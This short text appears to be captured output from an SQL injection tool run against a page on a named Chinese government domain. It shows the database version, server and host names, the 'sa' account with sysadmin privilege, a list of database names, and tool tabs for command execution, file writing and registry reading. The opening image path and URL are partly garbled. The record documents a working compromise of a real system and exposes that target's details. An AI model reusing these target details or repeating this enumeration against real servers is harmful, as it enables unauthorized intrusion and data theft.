 URL ɔ://xzsp.gzjs.gov.cn/PersonApp/print/Structural/EmpNCAppPrint.aspx?fid=499e1008-d2a3- GET
Type String DB MSSQL2008 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (SP1) - 10.50.2550.0 (X64) <br>Jun 11 2012 16:41:53 <
Db Name dbquali
Server Name DB2
Host Name SP
System User sa
Current User dbo
Privilege sysadmin
Databases Insight_v50_0_185045610, gzjsZTB2, dbTemp20141106, gzjsZTB, dbquali, gzjsWEB, iis
Drivers C:\,
Localgropus Administrators,
Information Data Command File Writer Reg Reader Dir Tre